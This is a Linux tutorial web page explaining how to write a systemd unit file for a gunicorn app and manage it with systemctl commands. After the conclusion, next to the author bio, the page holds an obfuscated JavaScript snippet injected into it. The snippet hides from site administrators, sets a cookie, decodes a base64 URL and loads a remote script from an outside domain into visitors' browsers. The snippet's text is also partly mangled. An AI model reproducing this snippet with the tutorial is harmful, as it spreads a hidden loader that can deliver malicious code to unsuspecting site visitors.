A systemd service is a background process (daemon) controlled by the systemd init system. It’s accountable for starting, stopping, and supervising services on a Linux system. It makes sure that essential tasks, like web servers or custom scripts, execute automatically when needed. We can also create a custom systemd service. By doing so, we can automate processes and manage applications efficiently. In this article, we’ll walk you through the steps to create a custom systemd service in Linux.
How to Create a Custom Systemd Service in Linux
To create a custom systemd service, we’ll first create a service unit file named test-app.service with nano text editor. We’ll place it under /etc/systemd/system/. Enter password to continue:
$ sudo nano /etc/systemd/system/test-app.service 
A screen will open and write the following script in it:
[Unit]
Description=Gunicorn daemon for serving test-app
After=network.target
[Service]
User=root
Group=root
WorkingDirectory=/apps/test-app/
Environment="PATH=/apps/test-app/bin"
ExecStart=/apps/test-app/bin/gunicorn --workers 9 -t 0 --bind 127.0.0.1:5001 -m 007 wsgi:app --log-level debug --access-logfile /var/log/gunicorn/test_app_access.log --error-logfile /var/log/gunicorn/test_app_error.log
ExecReload=/bin/kill -s HUP $MAINPID
RestartSec=5
[Install]
WantedBy=multi-user.targetLets breakdown the above syntax:
- Description: Provides a brief description of the service.
- After: Specifies services or targets that must start before this service.
- User: Defines the user under whose permissions the service runs.
- Group: Defines the group under whose permissions the service runs.
- WorkingDirectory: Sets the working directory for the service.
- Environment: Declares environment variables for the service.
- ExecStart: Specifies the command that runs when the service starts.
- ExecReload: Defines the command to reload the service configuration.
- WantedBy: Determines which target activates this service at boot.
After writing the script, save the file and return to the terminal. To proceed and apply configuration changes, reload the systemd manager by running the following command:
$ sudo systemctl daemon-reloadAfter, run the start command to activate the service:
$ sudo systemctl start test-app.service
Now, if you want to check the status of the service you created, whether it is active, inactive, failed, or running, just execute the following status command:

This output shows that our service is failed.
To enable the service execute the enable command below:
$ sudo systemctl enable test-app.service
We can run the following command on the terminal to check if the service was enabled successfully:

The output shows that the system has enabled the service.
To start the service immediately and ensure it runs at boot, run the following command:
$ sudo systemctl enable --now test-app.serviceExecute the command below, to stop the running service immediately,
$ sudo systemctl stop test-app.serviceTo restart the service immediately, run the following command:
$ sudo systemctl restart test-app.service
This command stops and then starts test-app.service, applying any new configuration changes.
If you want to disable the service from starting at boot, run the following command:
$ sudo systemctl disable test-app.service
The system has disabled the service.
Conclusion
A systemd service is a background process (daemon) controlled by the systemd init system. It’s accountable for starting, stopping, and supervising services on a Linux system. Additionally, it ensures that essential tasks, like web servers or custom scripts, execute automatically when needed. We can also create a custom systemd service. By doing so, we can automate processes and manage applications efficiently. In this article, we’ve walked you through the steps to create a custom systemd service in Linux.
(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();I’m Malaikah, a Digital Forensics and Cyber Security student and CEH certified, with a passion for writing about Linux and the tech world.











